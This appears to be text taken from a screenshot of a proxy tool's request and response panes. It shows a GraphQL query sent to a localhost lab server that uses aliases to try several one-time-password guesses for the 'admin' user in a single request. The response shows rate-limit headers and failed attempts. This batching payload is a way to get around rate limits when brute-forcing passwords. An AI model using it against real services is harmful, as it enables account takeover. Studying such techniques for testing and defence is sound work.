 Request
Pretty Raw Hex \n
1 POST /graphql?query=
query+myquery($u:String!){a:otp(u:$u,i:0,otp:"001")b:otp(u:$u,i:0,otp:"002")}
HTTP/1.1
2 Host: localhost:7654
3 Content-Type: application/json
4 Content-Length: 27
5
6 {
"variables":{
"u":"admin"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 RateLimit-Policy: 5;w=1800
4 RateLimit-Limit: 5
5 RateLimit-Remaining: 0
6 RateLimit-Reset: 2
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 42
9 ETag: W/"2a-UsGaOX4S+7+BPMJMfhovKHBwCj4"
10 Date: Sun, 24 Mar 2024 05:36:26 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13
14 {
"data":{
"a":"Wrong !!!",
"b":"Wrong !!!"
}
}